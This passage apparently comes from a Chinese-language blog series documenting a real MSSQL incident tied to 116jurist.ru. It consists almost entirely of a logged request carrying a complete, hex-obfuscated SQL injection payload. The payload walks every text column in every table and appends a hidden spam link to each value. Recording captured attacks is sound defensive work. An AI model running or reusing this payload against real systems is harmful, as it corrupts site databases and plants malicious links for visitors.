 MSSQL實際案例 - 116jurist.ru自動化注入(3/4)
• 2012.12.xx 10:03:44
• Serno=51+declare+@s+varchar(8000)+set+@s=cast(0x73657420616e73695f7761726e696e6773206f66
66204445434c415245204054205641524348415228323535292c404320564152434841522832353529204
445434c415245205461626c655f437572736f7220435552534f5220464f522073656c65637420632e544142
4c455f4e414d452c632e434f4c554d4e5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d4
12e636f6c756d6e7320632c20494e464f524d4154494f4e5f534348454d412e7461626c6573207420776865
726520632e444154415f5459504520696e2028276e76617263686172272c2776617263686172272c276e74
657874272c2774657874272920616e6420632e4348415241435445525f4d4158494d554d5f4c454e475448
3e383020616e6420742e7461626c655f6e616d653d632e7461626c655f6e616d6520616e6420742e746162
6c655f747970653d2742415345205441424c4527204f50454e205461626c655f437572736f7220464554434
8204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c4043205748494c45284040
46455443485f5354415455533d302920424547494e20455845432827555044415445205b272b40542b275
d20534554205b272b40432b275d3d434f4e5645525428564152434841522838303030292c5b272b40432b
275d292b27273c2f7469746c653e3c7374796c653e2e613474777b706f736974696f6e3a6162736f6c75746
53b636c69703a726563742834353770782c6175746f2c6175746f2c3435377078293b7d3c2f7374796c653e
3c64697620636c6173733d613474773e3c6120687265663d687474703a2f2f3131366a75726973742e7275
203efef0e8e4e8f7e5f1eae8e52df3f1ebf3e3e82deceef1eae2e03c2f613e3c2f6469763e27272027292046455
44348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c404320454e4420434c
4f5345205461626c655f437572736f72204445414c4c4f43415445205461626c655f437572736f72+as+varc
har(8000))+exec(@s)--
 